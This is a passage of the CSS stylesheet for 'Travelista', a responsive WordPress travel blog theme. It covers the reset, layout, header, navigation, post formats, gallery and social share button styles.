Author: BloomPixel
Author URI: https://www.bloompixel.com/
Description: A premium travel blog responsive WordPress theme.
Version: 1.4.3
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Tags:right-sidebar, custom-menu, featured-images, two-columns, theme-options, custom-background, threaded-comments
Text Domain: travelista
*/

/*--------------------------------------------------------

	1. CSS Reset
	2. Framework (body, headings, links)
	3. Main Container
		3.1 Boxed Layout
	4. Header
		4.1 Social Links
		4.2 Featured Section
	5. Navigation
	6. Main Content (homepage, single)
	7. Comments
	8. Sidebar
	9. Footer
	10. Widgets
		10.1. Default Widgets
		10.2. Recent Posts
		10.3. Search Form
		10.4. Tags Widget
		10.5. Subscribe Widget
		10.6. Social Widget
		10.7. 125x125 Ads
		10.8. 160x600 Ads
		10.9. 300x250 Ads
		10.10. Tabs
		10.11. Popular Posts
		10.12. Flickr
		10.13. Calendar Widget
	11. Other Styles
		11.1. Contact Form 7
		11.2. Tooltip
		11.3. Slider
		11.4. JetPack Related Styles

--------------------------------------------------------*/


/*--------------------------------------------------------*/
/*	1. CSS Reset
/*--------------------------------------------------------*/
html, body, div, span, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, abbr, address, cite, code, del, dfn, em, img, ins, kbd, q, samp,
small, strong, sub, sup, var, b, i, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, figcaption, figure, footer, header, hgroup, menu, nav, section, summary, time, mark, audio, video {
    margin:0;
    padding:0;
    border:0;
    outline:0;
    font-size:inherit;
    vertical-align:baseline
}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section { display:block; }
ol, ul { list-style:none; }
blockquote, q { quotes:none; }
blockquote:before, blockquote:after, q:before, q:after {
    content:'';
    content:none
}
ins {
    background-color:#ff9;
    color:#000;
    text-decoration:none
}
mark {
    background-color:#ff9;
    color:#000; 
    font-style:italic;
    font-weight:bold
}
del { text-decoration:line-through; }
abbr[title], dfn[title] {
    border-bottom:1px dotted;
    cursor:help
}
table {
    border-collapse:collapse;
    border-spacing:0
}
hr {
    display:block;
    height:1px;
    border:0;   
    border-top:1px solid #ccc;
    margin:1em 0;
    padding:0
}
input, select { vertical-align:middle }
select {
    padding:8px 6px
}
input[type="submit"] { font-size: 13px }
.clearfix:after { clear: both; content: ""; font-size: 0;  height: 0; display: block; visibility: hidden }


/*--------------------------------------------------------*/
/*	2. Framework
/*--------------------------------------------------------*/
body {
	background:#fff;
    font-family:'Playfair Display', serif;
    font-size:13px;
    line-height:1.4;
	color:#848484
}
a {
	color:#9c0;
	outline:none;
	text-decoration:none;
    -webkit-transition: all 0.25s linear;
    transition: all 0.25s linear
}
a:hover { color:#9c0; }
::-moz-selection {
    background: #222;
    color: white;
    text-shadow: none
}
::selection {
    background: #222;
    color: white;
    text-shadow: none
}
h1, h2, h3, h4, h5, h6 {
	color:#000;
	font-family:'Playfair Display', serif;
    line-height:1.3;
	margin-bottom:15px;
	font-weight:400
}
h1 { font-size:28px }
h2 { font-size:24px }
h3 { font-size:22px }
h4 { font-size:20px }
h5 { font-size:18px }
h6 { font-size:16px }
p { margin-bottom:20px }
blockquote {
	font-size:14px;
	font-style:italic;
	padding:20px 30px
}
em, i, cite { font-style:italic }
strong { font-weight:700 }
img, video, object, embed {
	max-width:100%
}
img {
    height:auto;
    vertical-align:middle
}
caption, th, td { text-align:left }
sub, sup {
	font-size:75%;
	line-height:0;
	position:relative;
	vertical-align:baseline
}
sub { bottom:-3px }
sup { top:-4px }
input[type="text"],
input[type="email"] {
    background-color:#fff;
	border:1px solid #e4e4e4;
	color:#777;
	margin:0 0 10px;
	outline:0;
	padding:9px 0 8px;
	text-indent:10px;
	width:99.1%
}
input[type="submit"] {
	background-color:#9c0;
	border:0;
	color:#fff;
	cursor:pointer;
	display:block;
	float:left;
	padding:0;
	text-align:center;
	width:100%;
	height:35px;
    -webkit-transition:all 0.25s linear;
    transition:all 0.25s linear
}
input[type="submit"]:hover {
	background-color:#1d1d1d;
	color:#fff
}
textarea {
    background-color:#fff;
	border:1px solid #e4e4e4;
	color:#777;
	padding:9px 0 8px
}
.center-width {
	margin:0 auto;
	max-width:1170px;
	width:100%
}
.uppercase { text-transform:uppercase }
.textcenter { text-align:center }
.last { margin-right:0 !important }
.screen-reader-text {
	clip:rect(1px, 1px, 1px, 1px);
	height:1px;
	overflow:hidden;
	position:absolute !important;
	width:1px;
	/* many screen reader and browser combinations announce broken words as they would appear visually */
	word-wrap:normal !important;
}

/*--------------------------------------------------------*/
/*	3. Main Container
/*--------------------------------------------------------*/
.main-container {
	width:100%
}
.main-wrapper {
	clear:both;
	margin:0;
	width:100%
}
#page {
	background:transparent;
	clear:both;
	margin:0 auto 0;
	width:1170px
}
.container {
	margin:0 auto;
	width:1170px
}

/*-----------------------*/
/*	3.1 Boxed Layout
/*-----------------------*/
.boxed-layout {
	float:none;
	margin:0 auto;
	width:1170px;
	overflow:hidden
}
.boxed-layout .header {
	padding-left:2%;
	padding-right:2%;
	width:96%
}
.boxed-layout .main-wrapper { max-width:1170px }
.boxed-layout .header,
.boxed-layout .top-bar .center-width { width:96% }
.boxed-layout .container { width:auto }


/*--------------------------------------------------------*/
/*	4. Header
/--------------------------------------------------------*/
.main-header {
	background:#fff;
	border-bottom:1px solid rgba(0, 0, 0, 0.09);
	color:#333;
	margin:0 auto;
	width:100%
}
.header {
	clear:both;
	margin:0 auto;
	max-width:100%;
	padding:0;
	position:relative;
	text-align:center;
	width:1170px
}
.logo-wrap {
	display:inline-block;
    margin: 20px 0;
	max-width:100%
}
.tagline {
	display:block;
	font-size:14px
}
.header #logo {
	display:inline-block;
	font-size:40px;
	line-height:1.3;
	margin:0;
	max-width:100%
}
.header a { color:#555 }
.header #logo img { float:left }
/* Header Style 2 */
.header-2 .logo-wrap { max-width:40% }
.header-2 .logo-wrap,
.header-3 .logo-wrap {
	float:left
}
.header-2 .main-navigation {
	float:right;
	margin:0 0 0 2%;
	max-width:58%;
	width:auto
}
.header-2 .main-nav .nav-menu ul li { float:left }
.header-ad-widget {
	float:right;
	margin:15px 0;
	max-width:85%
}
.header-cart-icon {
    float: right;
}
.header-cart-icon a {
    display: block;
    padding: 22px 11px;
}

/*-------------------*/
/*	4.1 Social Links
/*-------------------*/
.social-links {
	font-size:14px
}
.footer-links {
	background:#171717;
	border-top:3px solid #9c0
}
.social-links a {
	color:#fff;
	display:inline-block;
	padding:20px 11px;
    -webkit-transition:background 0.25s linear;
    transition:background 0.25s linear
}
.footer-links .fa {
	position:relative;
	width:18px;
	z-index:100
}
.footer-links .fa:after {
	background:rgba(213,213,213,0.2);
	content:'';
	top:-6px;
	left:-4px;
	position:absolute;
	width:25px;
	height:25px;
	display:block;
	z-index:-1;
	-ms-transform:rotate(45deg); /* IE 9 */
    -webkit-transform:rotate(45deg); /* Chrome, Safari, Opera */
    transform:rotate(45deg);
    -webkit-transition:all 0.25s linear;
    transition:all 0.25s linear;
}
.footer-links a:hover .fa:after {
	-ms-transform:rotate(0deg); /* IE 9 */
    -webkit-transform:rotate(0deg); /* Chrome, Safari, Opera */
    transform:rotate(0deg);
}
.footer-links .social-link-text {
	font-size:14px;
	margin-left:14px;
	text-transform:capitalize;
}
.social-links a:hover { color:#fff !important }
.header-links .twitter:hover,
.footer-links .twitter:hover .fa:after { background:#1bb6ec }
.header-links .facebook:hover,
.footer-links .facebook:hover .fa:after { background:#395aa1 }
.header-links .instagram:hover,
.footer-links .instagram:hover .fa:after { background:#854e3a }
.header-links .youtube:hover,
.footer-links .youtube:hover .fa:after { background:#cc181e }
.header-links .gplus:hover,
.footer-links .gplus:hover .fa:after { background:#c23322 }
.header-links .pinterest:hover,
.footer-links .pinterest:hover .fa:after { background:#cc2127 }
.header-links .flickr:hover,
.footer-links .flickr:hover .fa:after { background:#f08 }
.header-links .rss:hover,
.footer-links .rss:hover .fa:after { background:#f80 }
.header-links .reddit:hover,
.footer-links .reddit:hover .fa:after { background:#cee3f8 }
.header-links .tumblr:hover,
.footer-links .tumblr:hover .fa:after { background:#2c4762 }
.header-links .dribbble:hover,
.footer-links .dribbble:hover .fa:after { background:#f46899 }
.header-links .git:hover,
.footer-links .git:hover .fa:after { background:#333 }
.header-links .linkedin:hover,
.footer-links .linkedin:hover .fa:after { background:#017eb4 }
.header-links .vimeo:hover,
.footer-links .vimeo:hover .fa:after { background:#17B3E8 }
.header-search {
	float:right;
	margin-left:20px;
	position:relative
}
.top-bar ::-webkit-input-placeholder,
.st-menu .s::-webkit-input-placeholder { color:#fff }
.top-bar :-moz-placeholder,
.st-menu .s:-moz-placeholder { color:#fff }
.top-bar ::-moz-placeholder,
.st-menu .s::-moz-placeholder { color:#fff }
.top-bar :-ms-input-placeholder,
.st-menu .s:-ms-input-placeholder { color:#fff }

/*-----------------------*/
/*	4.2 Featured Section
/*-----------------------*/
.fs-wrap {
	margin-top:30px;
	position:relative
}
.fs-wrap.full {
    margin-top:0
}
.featuredslider {
	margin:0;
	width:100%
}


/*--------------------------------------------------------*/
/*	5. Navigation
/*--------------------------------------------------------*/
.menu, .menu * {
	margin:0;
	padding:0;
	list-style:none;
}
.main-nav .center-width {
    border-top:1px solid rgba(0, 0, 0, 0.09)
}
.top-nav {
	background:#252525;
    font-family:'Roboto', sans-serif;
    font-size:12px;
	position:relative
}
.top-nav .menu a {
    border-left:1px solid rgba(255,255,255,0.1)
}
.top-nav .menu li:last-child a {
    border-right:1px solid rgba(255,255,255,0.1)
}
.nav-menu .menu ul {
	padding:0;
	position:absolute;
	top:-999em;
	width:180px; /* left offset of submenus need to match (see below) */
}
.nav-menu .menu ul li {
    width:100%
}
.nav-menu .menu li:hover {
	visibility:inherit; /* fixes IE7 'sticky bug' */
}
.nav-menu .menu a {
	display:block;
	line-height:22px
}
.main-nav .nav-menu .menu a:before {
	border-right:1px dotted rgba(0, 0, 0, 0.1);
	position:absolute;
	content:'';
	display:block;
	right:0;
	top:22px;
	width:1px;
	height:15px
}
.main-nav .nav-menu .menu li:last-child a:before { border: 0 }
.nav-menu .menu li:hover > ul {
    display:block;
	left:0;
	top:60px; /* match top ul list item height */
	width:180px;
	z-index:1000
}
.nav-menu ul.menu li:hover li ul { top:-999em }
.nav-menu ul.menu li li:hover ul {
	border:0;
	padding:0;
	left:180px; /* match ul width */
	top:0px
}
.main-navigation {
	font-size:13px;
	line-height:20px;
	margin-bottom:-1px;
	position:relative;
	text-transform:uppercase;
	width:100%
}
.nav-menu a {
	color:#8b8b8b;
	border-bottom:3px solid transparent;
	font-weight:700;
	padding:19px 16px 16px
}
.nav-menu ul ul a {
	border-right:none;
}
.nav-menu {
	max-width:100%;
	position:relative
}
.nav-menu ul li {
	display:inline-block;
	float:left;
	list-style:none;
	position:relative
}
.main-nav {
    font-family:'Roboto', sans-serif;
    font-size:12px
}
.main-nav a {
    color:#aaa
}
.main-nav .nav-menu ul li {
	float:none
}
.nav-menu ul li ul {
    display:none;
    text-align:left
}
.nav-menu ul ul a {
	background:#efefef;
	border:0 !important;
	color:#6f6f6f;
	padding:10px 20px;
	line-height:18px
}
.nav-menu .menu li.menu-item-has-children > a { border-bottom:3px solid transparent }
.nav-menu ul ul a:hover {
	background:#6f6f6f;
	border:0;
	color:#fff
}
.main-nav .menu .menu-item-has-children a {
	padding-right:24px;
	z-index:20
}
.main-nav .menu .menu-item-has-children ul a { padding-right:20px }
.main-nav .menu .menu-item-has-children > a:after {
	content:'';
	position:absolute;
	top:28px;
	right:12px;
	margin-top:0px;
	height:0;
	width:0;
	border:4px solid transparent;
	border-top-color:rgba(0, 0, 0, 0.3);
    -webkit-transition:all 0.25s linear;
    transition:all 0.25s linear
}
.top-bar .menu-item-has-children:after { border-top-color:rgba(255, 255, 255, 0.4); }
.top-bar .menu-item-has-children a:after { border-top-color:rgba(255, 255, 255, 0.2); }
.main-nav .menu .menu-item-has-children ul a:after {
	top:16px;
	right:5px;
	border-color:transparent;
	border-left-color:rgba(0,0,0,.2)
}
.main-nav .menu i,
.top-nav .menu i {
	display:inline-block;
	margin-right:5px;
	margin-top:-0.265em;
	vertical-align:middle
}
.stickymenu {
	background:rgba(39, 39, 39, 0.9);
	position:fixed; 
	z-index:100; 
	left:0; 
	top:0; 
	width:100%;
	-webkit-transition:-webkit-transform 250ms ease-out 0s;
	transition:transform 250ms ease-out 0s
}
.stickymenu .menu > li > a { color:#fff }
.stickymenu .center-width { border:0 }
.nav-up.stickymenu {
	-webkit-transform:translate3d(0px, -60px, 0px);
	-ms-transform:translate3d(0px, -60px, 0px);
	transform:translate3d(0px, -60px, 0px);
}
.nav-down.stickymenu { top:0 }
.menu-btn { display:none!important }
.st-container {
	position:relative;
	overflow:hidden
}
.off-canvas-search {
    background:#9c0;
    padding:10px 20px;
}
.off-canvas-search .header-search {
	float:none;
	margin:0;
	width:100%
}
.off-canvas-search .searchform { background:transparent }
.off-canvas-search .searchform fieldset { border:0 }
.off-canvas-search .s {
	float:left;
    padding:8px 4%;
    width:78%
}
.off-canvas-search .search-button {
	background:transparent;
	color:#fff;
	font-size:14px
}
.menu-pusher {
	height:100%;
    left:0;
	position:relative;
    width:100%;
	-webkit-transition:all 0.5s;
	transition:all 0.5s;
}
.st-menu {
	display:none;
}

/*--------------------------------------------------------*/
/*	6. Main Content
/*--------------------------------------------------------*/
.main-content {
	background:#fff;
	border:1px solid #e3e3e3;
	margin:30px auto;
	overflow:hidden;
	max-width:100%
}
.main-content #page {
	float:left;
	margin:0;
	max-width:100%;
	padding:0;
	width:1170px
}
.content-area {
	float:left;
	width:68.4%
}
.content-home {
    box-sizing:border-box;
	float:left;
	width:100%
}
.site-main {
	border-right:1px solid rgba(0, 0, 0, 0.09);
	padding:30px 0 0;
}
.single .site-main,
.page .site-main,
.woocommerce .site-main {
    padding:0
}
.content {
	overflow:hidden;
    position:relative;
}
.cover-image {
	background-size:cover;
	background-position:50% 0;
	background-repeat:no-repeat;
	min-height:500px;
	position:relative
}
.cover-heading {
	position:absolute;
	left:0;
	text-align:center;
	width:100%;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
.cover-heading .title,
.cover-heading .post-date a {
	color:#fff;
}
.slider-meta,
.slider-desc {
	background: rgba(0,0,0,0.5);
    margin:0 !important;
    padding: 0 30px 30px
}

/*---[ Homepage ]---*/
.title { 
	margin-top:18px;
	margin-bottom:15px 
}
.title a { color:#000 }
.title32 {
	font-size:32px;
	margin-bottom:5px
}
.entry-title {
    font-family: 'Playfair Display', serif;
    font-size: 48px;
    line-height: 1.1;
    margin-bottom: 15px;
    margin-top: 0;
    text-transform: uppercase;
}
.page-title {
	font-size:26px;
	margin:0 0 20px;
}
.featured-thumbnail {
	display:block;
	float:left;
	position:relative;
	width:100%
}
.featured-thumbnail img {
	float:left;
	width:100%;
	height:auto;
}
.featured-thumbnail .fhover {
	background:rgba(0,0,0,0.5);
	position:absolute;
	height:100%;
	width:100%;
	top:0;
	left:0;
	opacity:0;
	-webkit-transition:opacity 0.35s ease 0s;
	transition:opacity 0.35s ease 0s;
}
.featured-thumbnail .fhover:hover { opacity: 1 }
.featured-thumbnail .fhover:before,
.featured-thumbnail .fhover:after {
	content:'';
	display:block;
	position:absolute;
	top:30px;
	left:30px;
	bottom:30px;
	right:30px;
	-webkit-transition:-webkit-transform 0.35s ease 0s;
	transition:transform 0.35s ease 0s;
}
.thumbnail .featured-thumbnail .fhover:before,
.gallerytiled .featured-thumbnail .fhover:before,
.thumbnail .featured-thumbnail .fhover:after,
.gallerytiled .featured-thumbnail .fhover:after {
	top:15px;
	right:15px;
	bottom:15px;
	left:15px
}
.featured-thumbnail .fhover:before {
	border-top:1px solid #fff;
	border-bottom:1px solid #fff;
	-webkit-transform:scale(0,1);
	-ms-transform:scale(0,1);
	transform:scale(0,1);
}
.featured-thumbnail .fhover:after {
	border-left:1px solid #fff;
	border-right:1px solid #fff;
	-webkit-transform:scale(1,0);
	-ms-transform:scale(1,0);
	transform:scale(1,0);
}
.featured-thumbnail .fhover:hover:before,
.featured-thumbnail .fhover:hover:after { -webkit-transform:scale(1); -ms-transform:scale(1); transform:scale(1) }
.featured-thumbnail-big {
	clear:both;
	margin-bottom:20px;
	position:relative;
	width:100%;
}
.featured-single img {
	float:left;
	margin-bottom:20px;
	width:100%
}
.post .featured-thumbnail-big .fhover {
	background-image:url(assets/images/plus.png);
	background-repeat:no-repeat;
	background-position:center center;
}
.post.format-image .featured-thumbnail-big .fhover,
.post .featured-thumb-gallery .fhover {
	background-image:url(assets/images/zoom.png);
	background-repeat:no-repeat;
	background-position:center center;
}
.map-container {
    margin-bottom: 20px;
}
.content-home .post .post-inner { clear:both }
.post-content {
	font-size:16px;
	line-height:26px;
    margin-bottom:20px
}
.aside-content {
	border:1px solid rgba(0, 0, 0, 0.1);
	padding:15px 15px 15px 60px;
	position:relative;
}
.aside-content:before {
	border-left:1px solid #D79F36;
	border-right:1px solid #D79F36;
	content:'';
	display:block;
	height:100%;
	top:0;
	left:30px;
	width:1px;
	position:absolute;
}
.post-meta {
	color:#999;
	font-size:12px;
	margin-bottom:20px;
}
.post-meta a { color:#999 }
.post-meta span {
	display:inline-block;
	padding-right:16px;
	margin:0 10px 0 0;
	position:relative
}
.post-meta > span:before {
	content:"/";   
	position:absolute;
	top:0;
	right:0
}
.post-meta > span:last-child:before { content:'' }
.post-meta span:last-of-type {
	margin-right:0;
	padding-right:0
}
.post-meta .fa,
.meta .fa { margin:0 4px 0 0 }
.post-meta .updated:not(.published) {
    display: none;
}
.post-box {
	margin-left: 30px;
	margin-right: 30px
}
.format-gallery a:hover { color:#f44 }
.format-gallery .post-type i,
.format-gallery .read-more a { background:#f44 }
.format-video a:hover { color:#33b5e5 }
.format-video .post-type i,
.format-video .read-more a { background:#33b5e5 }
.format-audio a:hover { color:#f80 }
.format-audio .post-type i,
.format-audio .read-more a { background:#f80 }
.format-image a:hover { color:#a6c }
.format-image .post-type i,
.format-image .read-more a { background:#a6c }
.format-link a:hover { color:#0b8fe8 }
.format-link .post-type i,
.format-link .read-more a { background:#0b8fe8 }
.format-quote a:hover { color:#0adbad }
.format-quote .post-type i,
.format-quote .read-more a { background:#0adbad }
.format-status a:hover { color:#33b8cc }
.format-status .post-type i,
.format-status .read-more a { background:#33b8cc }
.cover-container {
	margin:0;
	position:relative
}
.read-more a,
.more-link {
	background:#9c0;
	color:#fff;
	display: inline-block;
	font-size:11px;
	font-weight:500;
	padding:3px 32px 3px 16px;
	position:relative;
	text-transform:uppercase;
}
.post .read-more a:hover,
.post .more-link:hover {
	background:#262626;
	color:#fff
}
.read-more a:before,
.more-link:before {
	font-family:'FontAwesome';
	content:"\f101";
	position:absolute;
	right:15px;
	top:3px
}

/*-----------------------*/
/*	6.2 Post Formats
/*-----------------------*/
.post-format-link {
	background:rgba(0,0,0,0.5);
	color:#fff;
	float:none;
	font-size:24px;
	line-height:30px;
	padding:20px;
	position:relative;
	word-wrap:break-word
}
.post-content-format {
	border:1px solid rgba(255, 255, 255, 0.3);
	padding:20px;
	text-align:center;
}
.post-format-icon {
	color:#fff;
	font-size:26px !important
}
.post-format-quote {
	background:#333;
	color:#fff;
	margin:0;
	padding:20px;
}
.post-format-quote-content a,
.post-format-quote-content a:hover { color:#fff }
.post-format-quote-content .more-link,
.post-format-quote-content .read-more a {
    background:#262626;
}
.post .post-format-quote-content blockquote {
    border-color:#fff !important;
	color:#fff;
	font-size:24px;
	font-style:italic;
	line-height:36px;
	margin:0;
	padding:0
}
.audio-box { 
	margin-bottom:20px;
	width:100%
}
.audio-box iframe { float:left }
.gallerytiled {
	border:1px solid rgba(0, 0, 0, 0.11);
	margin-bottom:20px;
	padding:15px;
}
.gallerytiled li {
	float:left;
	list-style:none;
	margin:0 1px 1px 0;
	width:19.8%
}
.gallerytiled li img { float:left }
.status-box {
	background:#f3f3f3;
	border:1px solid rgba(0, 0, 0, 0.11);
	margin-bottom:20px;
	padding:5px 15px;
}
.status-box iframe {
	float:none;
	margin:10px auto !important;
	width:100%
}
.fb-status,
.googlep-status {
	padding-bottom:15px;
	padding-top:15px;
}
.googlep-status div {
	display:block !important;
	margin:0 auto !important;
}
.travelista-loading {
	background:#fff url(assets/images/loading.gif) no-repeat center center;
	border:1px solid #e3e3e3;
	display:block;
    height: 200px;
}
.travelista-loading .slides { opacity:0 }
.flexslider { 
    overflow:hidden;
    position:relative
}
.galleryslider.travelista-loading {
	height:150px;
}
.post-box .travelista-loading { margin-bottom: 20px }
article {
    float:left;
	margin-bottom:30px;
	position:relative;
    width:100%
}
.single .post { margin-bottom:0 }
.post-cats {
	border-bottom:1px dotted rgba(0, 0, 0, 0.1);
    margin-bottom:18px;
}
.post-cats a {
	background:#262626;
	color:#fff;
	display:inline-block;
	font-size:11px;
	line-height:17px;
	padding:5px 10px;
	position:relative;
	z-index:1
}
.post .post-cats a:hover { color:#fff }
.post-cats a:before {
	background:#9c0;
	content:'';
	height:100%;
	position:absolute;
	top:0;
	left:0;
	width:0;
	z-index:-1;
    -webkit-transition: all 0.3s linear;
    transition: all 0.3s linear;
}
.post-cats a:hover:before { width:100% }
.post-type {
	display:inline-block;
	font-size:14px;
	vertical-align:bottom;
}
.post-type i {
	background:#9c0;
	color:#fff;
	display:inline-block;
	font-size:11px;
	padding:8px 10px
}
.sticky { }

/*---[ Single ]---*/
.content-page,
.content-single {
    border-bottom: 1px solid rgba(0, 0, 0, 0.09);
	margin-bottom:3px;
	padding:0;
}
.content-detail { margin-bottom:30px }
.content-archive {
	margin:0;
}
.page-content,
.single-content {
	margin:30px 0
}
.error-page-content {
	font-size:16px;
	line-height:28px;
	padding:30px;
}
.error-head {
	border-bottom:1px solid #ccc;
    height:1px;
    margin-top:15px;
    margin-bottom:20px;
}
.error-head span {
	background:#fff;
	padding:0 20px;
	position:relative;
	top:-14px
}
.error-text {
	color:#9c0;
	font-size:230px;
	line-height:200px;
	margin-bottom:30px
}
img.size-full, 
img.size-large,
img.wp-post-image {
	height:auto;
	max-width:100%
}
article img.right,
article img.alignright,
.wp-caption.alignright,
.wp-caption.aligncenter,
.wp-caption.alignnone {
	background:rgba(0, 0, 0, 0.027);
	border:1px solid rgba(0, 0, 0, 0.08);
	display:block;
	float:right;
	margin:0.4em 0 1em 1.5em;
	padding:5px
}
.wp-caption.aligncenter {
    float:none;
    margin:0 auto 1em;
    max-width:98%
}
.wp-caption.alignnone {
    float:none;
    margin-left:0;
    max-width:98%
}
article img.aligncenter,
article img.alignnone,
.gallery-icon {
	background:rgba(0, 0, 0, 0.027);
	border:1px solid rgba(0, 0, 0, 0.08);
	display:block;
	clear:both;
	padding:5px;
    max-width:100%;
    box-sizing:border-box
}
article img.left,
article img.alignleft,
.wp-caption.alignleft {
	background:rgba(0, 0, 0, 0.027);
	border:1px solid rgba(0, 0, 0, 0.08);
	display:block;
	float:left;
	margin:0.5em 1.5em 1em 0;
	padding:5px
}
.wp-caption .wp-caption-text,
.gallery-caption,
.entry-caption {
	color:#757575;
	font-size:11px;
	font-style:italic;
	line-height:20px;
    margin:10px 0 5px;
}
.wp-caption {
	padding:4px;
	max-width:100%
}
.alignleft { float:left }
.alignright { float:right }
.aligncenter {
	display:block;
	margin-left:auto;
	margin-right:auto
}
.entry-content table {
	border-bottom:1px solid #e5e5e5;
	margin-bottom:20px;
	width:100%
}
.entry-content th {
	padding:6px 10px 6px 0;
	text-transform:uppercase
}
.entry-content td,
.entry-content th {
	border-top:1px solid #e5e5e5;
	padding:8px 20px
}
.entry-content th {
	background:rgba(0,0,0,0.04)
}
.entry-content dl { margin:0 30px }
.entry-content dt { font-weight:700 }
.entry-content dd { margin:0 0 20px }
.entry-content ul {
	list-style:none;
	margin-bottom:20px
}
.entry-content ol {
	list-style:decimal;
	margin-bottom:20px
}
.entry-content ul ul,
.entry-content ul ol,
.entry-content ol ul,
.entry-content ol ol { margin-bottom:0 }
.entry-content li {
	margin-left:22px;
	position:relative
}
.entry-content ul > li:before {
	content:"\f138";
	display:block;
    font-family:'FontAwesome';
	font-size:14px;
    left:-18px;
    position:absolute;
    top:2px;
}
.entry-content address { margin-bottom:20px }
.entry-content code { font-family:Consolas,Monaco,Lucida Console,monospace }
.entry-content pre {
	border:1px solid #e5e5e5;
	margin-bottom:20px;
	padding:20px;
	overflow:auto
}
/* Gallery */
.gallery { margin-bottom:20px }
.gallery:after {
	clear:both;
	content:"";
	display:block
}
.gallery-item {
	float:left;
	margin:0 4px 4px 0;
	overflow:hidden;
	position:relative;
    vertical-align:top;
    text-align:center
}
.gallery-icon { max-width: 100% }
.gallery-columns-1 .gallery-item { max-width:100% }
.gallery-columns-2 .gallery-item {
	max-width:48%;
	max-width:calc(50% - 4px);
}
.gallery-columns-3 .gallery-item {
	max-width:32%;
	max-width:calc(33.3% - 4px);
}
.gallery-columns-4 .gallery-item {
	max-width:23%;
	max-width:calc(25% - 4px);
}
.gallery-columns-5 .gallery-item {
	max-width:19%;
	max-width:calc(20% - 4px);
}
.gallery-columns-6 .gallery-item {
	max-width:15%;
	max-width:calc(16.7% - 4px);
}
.gallery-columns-7 .gallery-item {
	max-width:13%;
	max-width:calc(14.28% - 4px);
}
.gallery-columns-8 .gallery-item {
	max-width:11%;
	max-width:calc(12.5% - 4px);
}
.gallery-columns-9 .gallery-item {
	max-width:9%;
	max-width:calc(11.1% - 4px);
}
.gallery-columns-1 .gallery-item:nth-of-type(1n),
.gallery-columns-2 .gallery-item:nth-of-type(2n),
.gallery-columns-3 .gallery-item:nth-of-type(3n),
.gallery-columns-4 .gallery-item:nth-of-type(4n),
.gallery-columns-5 .gallery-item:nth-of-type(5n),
.gallery-columns-6 .gallery-item:nth-of-type(6n),
.gallery-columns-7 .gallery-item:nth-of-type(7n),
.gallery-columns-8 .gallery-item:nth-of-type(8n),
.gallery-columns-9 .gallery-item:nth-of-type(9n) {
	margin-right:0
}
.gallery-columns-1.gallery-size-medium figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-1.gallery-size-thumbnail figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-2.gallery-size-thumbnail figure.gallery-item:nth-of-type(2n+1),
.gallery-columns-3.gallery-size-thumbnail figure.gallery-item:nth-of-type(3n+1) {
	clear:left
}
.gallery-caption {
	background-color:rgba(0, 0, 0, 0.7);
	box-sizing:border-box;
	color:#fff;
	font-size:12px;
	line-height:1.5;
	margin:0;
	max-height:50%;
	opacity:0;
	padding:6px 8px;
	position:absolute;
	bottom:0;
	left:0;
	text-align:left;
	width:100%;
}
.gallery-caption:before {
	content:"";
	height:100%;
	min-height:49px;
	position:absolute;
	top:0;
	left:0;
	width:100%;
}
.gallery-item:hover .gallery-caption { opacity:1 }
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption { display:none }
.wp-block-gallery .blocks-gallery-item:before {
    display: none;
}
.post-content img.emoji {
    display: inline;
    border: none;
    height: 1em;
    width: 1em;
    margin: 0 .07em;
    vertical-align: -.1em;
    background: 0 0;
    padding: 0;
    box-shadow: none;
}
.post-content .wp-block-image,
.post-content .wp-block-embed-vimeo {
    margin-bottom: 20px;
}
.post-content blockquote {
	border-left: 2px solid #9c0;
	font-size: 16px;
	margin: 10px 0 20px;
	padding: 0 30px
}
.post-content .wp-block-pullquote {
    border-top: 2px solid #9c0;
    border-bottom: 2px solid #9c0;
    border-left: 0;
    padding: 30px 0;
}
.post-format-content { margin-bottom:20px }
.post-format-content .wp-video { margin:0 auto }
.single-box {
	border-top:1px solid rgba(0, 0, 0, 0.09);
	padding:20px;
}
.post-navigation {
	background:rgba(0,0,0,0.02);
}
.post-navigation .post-nav-links  {
	float:left;
	width:50%;
}
.post-navigation span {
	border-bottom:1px dotted rgba(0, 0, 0, 0.1);
	color:#000;
	display:block;
	font-size:18px;
	line-height:26px;
	margin-bottom:10px
}
.post-navigation a {
	color:#000;
	font-size:14px;
	line-height:20px
}
.post-navigation .prev-link { margin-right:15px }
.post-navigation .next-link { margin-left:15px }
.post-navigation .next-link-wrapper { float:right; text-align:right }
.single-post-ad {
	clear:both;
	margin:0 0 10px
}

/*---[ Breadcrumbs ]---*/
.breadcrumbs {
	border-bottom:1px solid rgba(0, 0, 0, 0.09);
	padding:15px 30px;
}
.breadcrumbs a { color:#333 }
.breadcrumbs i { margin-right:4px }

/*---[ Social Share Buttons ]---*/
.share-buttons {
	overflow:hidden;
	margin:0;
	padding:14px 0 0;
	position:relative;
	text-align:center
}
.share-buttons:before {
	border-top:1px dashed rgba(0, 0, 0, 0.1);
	position:absolute;
	left:0;
	top:30px;
	width:100%;
	height:1px;
	content:''
}
.single .share-buttons {
    margin-bottom:20px
}
.social-buttons {
	position:relative;
	z-index:99
}
.social-btn {
	display:inline-block;
	margin:0 0 15px 0;
	padding: 0 7px 0 6px
}
.social-btn a {
	color:#000;
	display:block;
	font-size:16px;
	line-height:24px;
	padding:4px 0;
	position:relative;
	width:32px;
}
.social-btn a:before,
.social-btn a:after {
	content:'';
	top:0;
	left:0;
	position:absolute;
	width:100%;
	height:100%;
	display:block;
	z-index:100;
	-ms-transform: rotate(45deg); /* IE 9 */
    -webkit-transform: rotate(45deg); /* Chrome, Safari, Opera */
    transform: rotate(45deg);
}
.social-btn a:before { z-index: 100 }
.social-btn a:after {
	background:#fff;
	border:1px solid rgba(0, 0, 0, 0.1);
	z-index:-1;
    -webkit-transition: all 0.25s linear;
    transition: all 0.25s linear;
}
.social-btn a:hover:after {
	-ms-transform: rotate(0deg); /* IE 9 */
    -webkit-transform: rotate(0deg); /* Chrome, Safari, Opera */
    transform: rotate(0deg);
}
